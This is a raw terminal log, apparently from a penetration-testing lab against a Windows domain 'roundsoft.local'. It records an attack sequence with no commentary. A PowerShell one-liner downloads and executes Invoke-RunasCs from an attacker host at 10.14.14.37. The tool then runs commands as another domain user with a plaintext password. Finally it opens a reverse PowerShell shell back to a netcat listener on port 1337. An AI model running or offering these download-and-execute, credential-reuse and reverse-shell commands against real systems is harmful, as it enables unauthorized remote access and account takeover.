 PS C:\users\rrodriguez\music> iex(new-object net.webclient).downloadstring("http://10.14.14.37/invoke-runascs.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37/invoke-runascs.ps1")
PS C:\users\rrodriguez\music> Invoke-RunasCs -Username yamano -Password "Ar7_iS_f@nt@st1c_b3auty" -Domain roundsoft.local -Command whoami
Invoke-RunasCs -Username yamano -Password "Ar7_iS_f@nt@st1c_b3auty" -Domain roundsoft.local -Command whoami
roundsoft\yamano
PS C:\users\rrodriguez\music> Invoke-RunasCs -Username yamano -Password "Ar7_iS_f@nt@st1c_b3auty" -Domain roundsoft.local -Command powershell.exe -Remote 10.14.14.37:1337
Invoke-RunasCs -Username yamano -Password "Ar7_iS_f@nt@st1c_b3auty" -Domain roundsoft.local -Command powershell.exe -Remote 10.14.14.37:1337
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-13123ca0$\Default
[+] Async process 'powershell.exe' with pid 200 created and left in background.
PS C:\users\rrodriguez\music>
→ ~/…/rpg/www rlwrap nc -lvnp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.13.38.19.
Ncat: Connection from 10.13.38.19:58866.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
roundsoft\yamano